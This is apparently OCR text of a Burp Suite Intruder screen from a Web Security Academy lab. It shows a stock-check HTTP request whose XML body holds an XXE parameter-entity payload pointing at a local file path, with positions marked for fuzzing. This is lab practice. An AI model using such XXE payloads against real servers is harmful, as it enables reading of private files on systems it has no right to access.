 ? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /product/stock HTTP/1.1 Add §
2 Host: 0ac0003903ddc856830a027900e00095.web-security-academy.net
3 Connection: close Clear §
4 Content-Length: 189
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36 Auto §
6 Content-Type: application/xml
7 Accept: */* Refresh
8 Origin: https://0ac0003903ddc856830a027900e00095.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ac0003903ddc856830a027900e00095.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=0sqYzMomNKCvABLgvtEKHZfL0sLsJl1B
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE prueba [ <!ENTITY % xxe SYSTEM "file://§/etc/inexistente§"> %xxe; ]>
19 <stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
20